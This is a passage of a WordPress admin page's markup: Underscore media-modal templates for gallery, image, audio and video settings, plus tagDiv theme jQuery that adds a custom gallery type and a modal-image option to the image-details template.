			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
